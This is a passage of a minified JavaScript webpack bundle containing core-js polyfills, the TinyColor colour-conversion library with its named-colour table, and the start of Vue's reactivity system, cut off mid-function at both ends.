o(this)&&p(this).source||s(this)}),"toString")},4758:function(e){var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},6277:function(e,t,n){var r=n(1340);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},3070:function(e,t,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),l=n(4948),s=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor,p="enumerable",f="configurable",d="writable";t.f=r?i?function(e,t,n){if(a(e),t=l(t),a(n),"function"===typeof e&&"prototype"===t&&"value"in n&&d in n&&!n[d]){var r=c(e,t);r&&r[d]&&(e[t]=n.value,n={configurable:f in n?n[f]:r[f],enumerable:p in n?n[p]:r[p],writable:!1})}return u(e,t,n)}:u:function(e,t,n){if(a(e),t=l(t),a(n),o)try{return u(e,t,n)}catch(r){}if("get"in n||"set"in n)throw s("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},1236:function(e,t,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),l=n(5656),s=n(4948),u=n(2597),c=n(4664),p=Object.getOwnPropertyDescriptor;t.f=r?p:function(e,t){if(e=l(e),t=s(t),c)try{return p(e,t)}catch(n){}if(u(e,t))return a(!o(i.f,e,t),e[t])}},8006:function(e,t,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},5181:function(e,t){t.f=Object.getOwnPropertySymbols},7976:function(e,t,n){var r=n(1702);e.exports=r({}.isPrototypeOf)},6324:function(e,t,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,l=n(3501),s=r([].push);e.exports=function(e,t){var n,r=i(e),u=0,c=[];for(n in r)!o(l,n)&&o(r,n)&&s(c,n);while(t.length>u)o(r,n=t[u++])&&(~a(c,n)||s(c,n));return c}},5296:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},7674:function(e,t,n){var r=n(1702),o=n(9670),i=n(6077);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{e=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),e(n,[]),t=n instanceof Array}catch(a){}return function(n,r){return o(n),i(r),t?e(n,r):n.__proto__=r,n}}():void 0)},2140:function(e,t,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;e.exports=function(e,t){var n,l;if("string"===t&&o(n=e.toString)&&!i(l=r(n,e)))return l;if(o(n=e.valueOf)&&!i(l=r(n,e)))return l;if("string"!==t&&o(n=e.toString)&&!i(l=r(n,e)))return l;throw a("Can't convert object to primitive value")}},3887:function(e,t,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),l=n(9670),s=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(l(e)),n=a.f;return n?s(t,n(e)):t}},4488:function(e,t,n){var r=n(8554),o=TypeError;e.exports=function(e){if(r(e))throw o("Can't call method on "+e);return e}},6200:function(e,t,n){var r=n(2309),o=n(9711),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},5465:function(e,t,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},2309:function(e,t,n){var r=n(1913),o=n(5465);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.27.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(e,t,n){var r=n(7392),o=n(7293);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},1400:function(e,t,n){var r=n(9303),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},5656:function(e,t,n){var r=n(8361),o=n(4488);e.exports=function(e){return r(o(e))}},9303:function(e,t,n){var r=n(4758);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7466:function(e,t,n){var r=n(9303),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},7908:function(e,t,n){var r=n(4488),o=Object;e.exports=function(e){return o(r(e))}},7593:function(e,t,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),l=n(2140),s=n(5112),u=TypeError,c=s("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var n,s=a(e,c);if(s){if(void 0===t&&(t="default"),n=r(s,e,t),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===t&&(t="number"),l(e,t)}},4948:function(e,t,n){var r=n(7593),o=n(2190);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},1694:function(e,t,n){var r=n(5112),o=r("toStringTag"),i={};i[o]="z",e.exports="[object z]"===String(i)},1340:function(e,t,n){var r=n(648),o=String;e.exports=function(e){if("Symbol"===r(e))throw TypeError("Cannot convert a Symbol value to a string");return o(e)}},6330:function(e){var t=String;e.exports=function(e){try{return t(e)}catch(n){return"Object"}}},9711:function(e,t,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++o+i,36)}},3307:function(e,t,n){var r=n(6293);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(e,t,n){var r=n(9781),o=n(7293);e.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},4811:function(e,t,n){var r=n(7854),o=n(614),i=r.WeakMap;e.exports=o(i)&&/native code/.test(String(i))},5112:function(e,t,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),l=n(6293),s=n(3307),u=o("wks"),c=r.Symbol,p=c&&c["for"],f=s?c:c&&c.withoutSetter||a;e.exports=function(e){if(!i(u,e)||!l&&"string"!=typeof u[e]){var t="Symbol."+e;l&&i(c,e)?u[e]=c[e]:u[e]=s&&p?p(t):f(t)}return u[e]}},7658:function(e,t,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),l=n(7207),s=n(7293),u=s((function(){return 4294967297!==[].push.call({length:4294967296},1)})),c=!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:u||c},{push:function(e){var t=o(this),n=i(t),r=arguments.length;l(n+r);for(var s=0;s<r;s++)t[n]=arguments[s],n++;return a(t,n),n}})},541:function(e,t,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),l=n(5117),s=n(7207),u=1!==[].unshift(0),c=!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:u||c},{unshift:function(e){var t=o(this),n=i(t),r=arguments.length;if(r){s(n+r);var u=n;while(u--){var c=u+r;u in t?t[c]=t[u]:l(t,c)}for(var p=0;p<r;p++)t[p]=arguments[p]}return a(t,n+r)}})},2801:function(e,t,n){"use strict";var r=n(2109),o=n(7854),i=n(5005),a=n(9114),l=n(3070).f,s=n(2597),u=n(5787),c=n(9587),p=n(6277),f=n(3678),d=n(1060),h=n(9781),v=n(1913),m="DOMException",y=i("Error"),g=i(m),b=function(){u(this,w);var e=arguments.length,t=p(e<1?void 0:arguments[0]),n=p(e<2?void 0:arguments[1],"Error"),r=new g(t,n),o=y(t);return o.name=m,l(r,"stack",a(1,d(o.stack,1))),c(r,this,b),r},w=b.prototype=g.prototype,S="stack"in y(m),x="stack"in new g(1,2),O=g&&h&&Object.getOwnPropertyDescriptor(o,m),_=!!O&&!(O.writable&&O.configurable),C=S&&!_&&!x;r({global:!0,constructor:!0,forced:v||C},{DOMException:C?b:g});var E=i(m),j=E.prototype;if(j.constructor!==E)for(var k in v||l(j,"constructor",a(1,E)),f)if(s(f,k)){var A=f[k],P=A.s;s(E,P)||l(E,P,a(6,A.c))}},9414:function(e,t,n){"use strict";n.d(t,{C:function(){return I}});n(7658);function r(e,t){i(e)&&(e="100%");var n=a(e);return e=360===t?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:(e=360===t?(e<0?e%t+t:e%t)/parseFloat(String(t)):e%t/parseFloat(String(t)),e)}function o(e){return Math.min(1,Math.max(0,e))}function i(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)}function a(e){return"string"===typeof e&&-1!==e.indexOf("%")}function l(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function s(e){return e<=1?"".concat(100*Number(e),"%"):e}function u(e){return 1===e.length?"0"+e:String(e)}function c(e,t,n){return{r:255*r(e,255),g:255*r(t,255),b:255*r(n,255)}}function p(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,l=0,s=(o+i)/2;if(o===i)l=0,a=0;else{var u=o-i;switch(l=s>.5?u/(2-o-i):u/(o+i),o){case e:a=(t-n)/u+(t<n?6:0);break;case t:a=(n-e)/u+2;break;case n:a=(e-t)/u+4;break;default:break}a/=6}return{h:a,s:l,l:s}}function f(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*n*(t-e):n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function d(e,t,n){var o,i,a;if(e=r(e,360),t=r(t,100),n=r(n,100),0===t)i=n,a=n,o=n;else{var l=n<.5?n*(1+t):n+t-n*t,s=2*n-l;o=f(s,l,e+1/3),i=f(s,l,e),a=f(s,l,e-1/3)}return{r:255*o,g:255*i,b:255*a}}function h(e,t,n){e=r(e,255),t=r(t,255),n=r(n,255);var o=Math.max(e,t,n),i=Math.min(e,t,n),a=0,l=o,s=o-i,u=0===o?0:s/o;if(o===i)a=0;else{switch(o){case e:a=(t-n)/s+(t<n?6:0);break;case t:a=(n-e)/s+2;break;case n:a=(e-t)/s+4;break;default:break}a/=6}return{h:a,s:u,v:l}}function v(e,t,n){e=6*r(e,360),t=r(t,100),n=r(n,100);var o=Math.floor(e),i=e-o,a=n*(1-t),l=n*(1-i*t),s=n*(1-(1-i)*t),u=o%6,c=[n,l,a,a,s,n][u],p=[s,n,n,l,a,a][u],f=[a,a,s,n,n,l][u];return{r:255*c,g:255*p,b:255*f}}function m(e,t,n,r){var o=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16))];return r&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function y(e,t,n,r,o){var i=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16)),u(g(r))];return o&&i[0].startsWith(i[0].charAt(1))&&i[1].startsWith(i[1].charAt(1))&&i[2].startsWith(i[2].charAt(1))&&i[3].startsWith(i[3].charAt(1))?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}function g(e){return Math.round(255*parseFloat(e)).toString(16)}function b(e){return w(e)/255}function w(e){return parseInt(e,16)}function S(e){return{r:e>>16,g:(65280&e)>>8,b:255&e}}var x={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function O(e){var t={r:0,g:0,b:0},n=1,r=null,o=null,i=null,a=!1,u=!1;return"string"===typeof e&&(e=P(e)),"object"===typeof e&&(F(e.r)&&F(e.g)&&F(e.b)?(t=c(e.r,e.g,e.b),a=!0,u="%"===String(e.r).substr(-1)?"prgb":"rgb"):F(e.h)&&F(e.s)&&F(e.v)?(r=s(e.s),o=s(e.v),t=v(e.h,r,o),a=!0,u="hsv"):F(e.h)&&F(e.s)&&F(e.l)&&(r=s(e.s),i=s(e.l),t=d(e.h,r,i),a=!0,u="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(n=e.a)),n=l(n),{ok:a,format:e.format||u,r:Math.min(255,Math.max(t.r,0)),g:Math.min(255,Math.max(t.g,0)),b:Math.min(255,Math.max(t.b,0)),a:n}}var _="[-\\+]?\\d+%?",C="[-\\+]?\\d*\\.\\d+%?",E="(?:".concat(C,")|(?:").concat(_,")"),j="[\\s|\\(]+(".concat(E,")[,|\\s]+(").concat(E,")[,|\\s]+(").concat(E,")\\s*\\)?"),k="[\\s|\\(]+(".concat(E,")[,|\\s]+(").concat(E,")[,|\\s]+(").concat(E,")[,|\\s]+(").concat(E,")\\s*\\)?"),A={CSS_UNIT:new RegExp(E),rgb:new RegExp("rgb"+j),rgba:new RegExp("rgba"+k),hsl:new RegExp("hsl"+j),hsla:new RegExp("hsla"+k),hsv:new RegExp("hsv"+j),hsva:new RegExp("hsva"+k),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function P(e){if(e=e.trim().toLowerCase(),0===e.length)return!1;var t=!1;if(x[e])e=x[e],t=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var n=A.rgb.exec(e);return n?{r:n[1],g:n[2],b:n[3]}:(n=A.rgba.exec(e),n?{r:n[1],g:n[2],b:n[3],a:n[4]}:(n=A.hsl.exec(e),n?{h:n[1],s:n[2],l:n[3]}:(n=A.hsla.exec(e),n?{h:n[1],s:n[2],l:n[3],a:n[4]}:(n=A.hsv.exec(e),n?{h:n[1],s:n[2],v:n[3]}:(n=A.hsva.exec(e),n?{h:n[1],s:n[2],v:n[3],a:n[4]}:(n=A.hex8.exec(e),n?{r:w(n[1]),g:w(n[2]),b:w(n[3]),a:b(n[4]),format:t?"name":"hex8"}:(n=A.hex6.exec(e),n?{r:w(n[1]),g:w(n[2]),b:w(n[3]),format:t?"name":"hex"}:(n=A.hex4.exec(e),n?{r:w(n[1]+n[1]),g:w(n[2]+n[2]),b:w(n[3]+n[3]),a:b(n[4]+n[4]),format:t?"name":"hex8"}:(n=A.hex3.exec(e),!!n&&{r:w(n[1]+n[1]),g:w(n[2]+n[2]),b:w(n[3]+n[3]),format:t?"name":"hex"})))))))))}function F(e){return Boolean(A.CSS_UNIT.exec(String(e)))}var I=function(){function e(t,n){var r;if(void 0===t&&(t=""),void 0===n&&(n={}),t instanceof e)return t;"number"===typeof t&&(t=S(t)),this.originalInput=t;var o=O(t);this.originalInput=t,this.r=o.r,this.g=o.g,this.b=o.b,this.a=o.a,this.roundA=Math.round(100*this.a)/100,this.format=null!==(r=n.format)&&void 0!==r?r:o.format,this.gradientType=n.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=o.ok}return e.prototype.isDark=function(){return this.getBrightness()<128},e.prototype.isLight=function(){return!this.isDark()},e.prototype.getBrightness=function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},e.prototype.getLuminance=function(){var e,t,n,r=this.toRgb(),o=r.r/255,i=r.g/255,a=r.b/255;return e=o<=.03928?o/12.92:Math.pow((o+.055)/1.055,2.4),t=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4),n=a<=.03928?a/12.92:Math.pow((a+.055)/1.055,2.4),.2126*e+.7152*t+.0722*n},e.prototype.getAlpha=function(){return this.a},e.prototype.setAlpha=function(e){return this.a=l(e),this.roundA=Math.round(100*this.a)/100,this},e.prototype.isMonochrome=function(){var e=this.toHsl().s;return 0===e},e.prototype.toHsv=function(){var e=h(this.r,this.g,this.b);return{h:360*e.h,s:e.s,v:e.v,a:this.a}},e.prototype.toHsvString=function(){var e=h(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.v);return 1===this.a?"hsv(".concat(t,", ").concat(n,"%, ").concat(r,"%)"):"hsva(".concat(t,", ").concat(n,"%, ").concat(r,"%, ").concat(this.roundA,")")},e.prototype.toHsl=function(){var e=p(this.r,this.g,this.b);return{h:360*e.h,s:e.s,l:e.l,a:this.a}},e.prototype.toHslString=function(){var e=p(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.l);return 1===this.a?"hsl(".concat(t,", ").concat(n,"%, ").concat(r,"%)"):"hsla(".concat(t,", ").concat(n,"%, ").concat(r,"%, ").concat(this.roundA,")")},e.prototype.toHex=function(e){return void 0===e&&(e=!1),m(this.r,this.g,this.b,e)},e.prototype.toHexString=function(e){return void 0===e&&(e=!1),"#"+this.toHex(e)},e.prototype.toHex8=function(e){return void 0===e&&(e=!1),y(this.r,this.g,this.b,this.a,e)},e.prototype.toHex8String=function(e){return void 0===e&&(e=!1),"#"+this.toHex8(e)},e.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},e.prototype.toRgbString=function(){var e=Math.round(this.r),t=Math.round(this.g),n=Math.round(this.b);return 1===this.a?"rgb(".concat(e,", ").concat(t,", ").concat(n,")"):"rgba(".concat(e,", ").concat(t,", ").concat(n,", ").concat(this.roundA,")")},e.prototype.toPercentageRgb=function(){var e=function(e){return"".concat(Math.round(100*r(e,255)),"%")};return{r:e(this.r),g:e(this.g),b:e(this.b),a:this.a}},e.prototype.toPercentageRgbString=function(){var e=function(e){return Math.round(100*r(e,255))};return 1===this.a?"rgb(".concat(e(this.r),"%, ").concat(e(this.g),"%, ").concat(e(this.b),"%)"):"rgba(".concat(e(this.r),"%, ").concat(e(this.g),"%, ").concat(e(this.b),"%, ").concat(this.roundA,")")},e.prototype.toName=function(){if(0===this.a)return"transparent";if(this.a<1)return!1;for(var e="#"+m(this.r,this.g,this.b,!1),t=0,n=Object.entries(x);t<n.length;t++){var r=n[t],o=r[0],i=r[1];if(e===i)return o}return!1},e.prototype.toString=function(e){var t=Boolean(e);e=null!==e&&void 0!==e?e:this.format;var n=!1,r=this.a<1&&this.a>=0,o=!t&&r&&(e.startsWith("hex")||"name"===e);return o?"name"===e&&0===this.a?this.toName():this.toRgbString():("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),"hsv"===e&&(n=this.toHsvString()),n||this.toHexString())},e.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},e.prototype.clone=function(){return new e(this.toString())},e.prototype.lighten=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l+=t/100,n.l=o(n.l),new e(n)},e.prototype.brighten=function(t){void 0===t&&(t=10);var n=this.toRgb();return n.r=Math.max(0,Math.min(255,n.r-Math.round(-t/100*255))),n.g=Math.max(0,Math.min(255,n.g-Math.round(-t/100*255))),n.b=Math.max(0,Math.min(255,n.b-Math.round(-t/100*255))),new e(n)},e.prototype.darken=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l-=t/100,n.l=o(n.l),new e(n)},e.prototype.tint=function(e){return void 0===e&&(e=10),this.mix("white",e)},e.prototype.shade=function(e){return void 0===e&&(e=10),this.mix("black",e)},e.prototype.desaturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s-=t/100,n.s=o(n.s),new e(n)},e.prototype.saturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s+=t/100,n.s=o(n.s),new e(n)},e.prototype.greyscale=function(){return this.desaturate(100)},e.prototype.spin=function(t){var n=this.toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,new e(n)},e.prototype.mix=function(t,n){void 0===n&&(n=50);var r=this.toRgb(),o=new e(t).toRgb(),i=n/100,a={r:(o.r-r.r)*i+r.r,g:(o.g-r.g)*i+r.g,b:(o.b-r.b)*i+r.b,a:(o.a-r.a)*i+r.a};return new e(a)},e.prototype.analogous=function(t,n){void 0===t&&(t=6),void 0===n&&(n=30);var r=this.toHsl(),o=360/n,i=[this];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,i.push(new e(r));return i},e.prototype.complement=function(){var t=this.toHsl();return t.h=(t.h+180)%360,new e(t)},e.prototype.monochromatic=function(t){void 0===t&&(t=6);var n=this.toHsv(),r=n.h,o=n.s,i=n.v,a=[],l=1/t;while(t--)a.push(new e({h:r,s:o,v:i})),i=(i+l)%1;return a},e.prototype.splitcomplement=function(){var t=this.toHsl(),n=t.h;return[this,new e({h:(n+72)%360,s:t.s,l:t.l}),new e({h:(n+216)%360,s:t.s,l:t.l})]},e.prototype.onBackground=function(t){var n=this.toRgb(),r=new e(t).toRgb();return new e({r:r.r+(n.r-r.r)*n.a,g:r.g+(n.g-r.g)*n.a,b:r.b+(n.b-r.b)*n.a})},e.prototype.triad=function(){return this.polyad(3)},e.prototype.tetrad=function(){return this.polyad(4)},e.prototype.polyad=function(t){for(var n=this.toHsl(),r=n.h,o=[this],i=360/t,a=1;a<t;a++)o.push(new e({h:(r+a*i)%360,s:n.s,l:n.l}));return o},e.prototype.equals=function(t){return this.toRgbString()===new e(t).toRgbString()},e}()},4870:function(e,t,n){"use strict";n.d(t,{BK:function(){return $e},Bj:function(){return i},EB:function(){return s},Fl:function(){return Ye},IU:function(){return Pe},Jd:function(){return C},OT:function(){return _e},PG:function(){return Ee},SU:function(){return qe},Um:function(){return Oe},Vh:function(){return Ve},WL:function(){return ze},X$:function(){return A},X3:function(){return Ae},XI:function(){return De},Xl:function(){return Fe},dq:function(){return Ue},iH:function(){return Le},j:function(){return j},lk:function(){return E},nZ:function(){return l},oR:function(){return He},qj:function(){return xe},qq:function(){return S},yT:function(){return ke}});n(7658);var r=n(7139);let o;class i{constructor(e=!1){this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=o,!e&&o&&(this.index=(o.scopes||(o.scopes=[])).push(this)-1)}run(e){if(this.active){const t=o;try{return o=this,e()}finally{o=t}}else 0}on(){o=this}off(){o=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this.active=!1}}}function a(e,t=o){t&&t.active&&t.effects.push(e)}function l(){return o}function s(e){o&&o.cleanups.push(e)}const u=e=>{const t=new Set(e);return t.w=0,t.n=0,t},c=e=>(e.w&m)>0,p=e=>(e.n&m)>0,f=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=m},d=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];c(o)&&!p(o)?o.delete(e):t[n++]=o,o.w&=~m,o.n&=~m}t.length=n}},h=new WeakMap;let v=0,m=1;const y=30;let g;const b=Symbol(""),w=Symbol("");class S{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,a(this,n)}run(){if(!this.active)return this.fn();let e=g,t=O;while(e){if(e===this)return;e=e.parent}try{return this.parent=g,g=this,O=!0,m=1<<++v,v<=y?f(this):x(this),this.fn()}finally{v<=y&&d(this),m=1<<--v,g=this.parent,O=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){g===this?this.deferStop=!0:this.active&&(x(this),this.onStop&&this.onStop(),this.active=!1)}}function x(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let O=!0;const _=[];function C(){_.push(O),O=!1}function E(){const e=_.pop();O=void 0===e||e}function j(e,t,n){if(O&&g){let t=h.get(e);t||h.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=u());const o=void 0;k(r,o)}}function k(e,t){let n=!1;v<=y?p(e)||(e.n|=m,n=!c(e)):n=!e.has(g),n&&(e.add(g),g.deps.push(e))}function A(e,t,n,o,i,a){const l=h.get(e);if(!l)return;let s=[];if("clear"===t)s=[...l.values()];else if("length"===n&&(0,r.kJ)(e)){const e=(0,r.He)(o);l.forEach(((t,n)=>{("length"===n||n>=e)&&s.push(t)}))}else switch(void 0!==n&&s.push(l.get(n)),t){case"add":(0,r.kJ)(e)?(0,r.S0)(n)&&s.push(l.get("length")):(s.push(l.get(b)),(0,r._N)(e)&&s.push(l.get(w)));break;case"delete":(0,r.kJ)(e)||(s.push(l.get(b)),(0,r._N)(e)&&s.push(l.get(w)));break;case"set":(0,r._N)(e)&&s.push(l.get(b));break}if(1===s.length)s[0]&&P(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);P(u(e))}}function P(e,t){const n=(0,r.kJ)(e)?e:[...e];for(const r of n)r.computed&&F(r,t);for(const r of n)r.computed||F(r,t)}function F(e,t){(e!==g||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const I=(0,r.fY)("__proto__,__v_isRef,__isVue"),T=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(r.yk)),R=N(),M=N(!1,!0),U=N(!0),L=D();function D(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Pe(this);for(let t=0,o=this.length;t<o;t++)j(n,"get",t+"");const 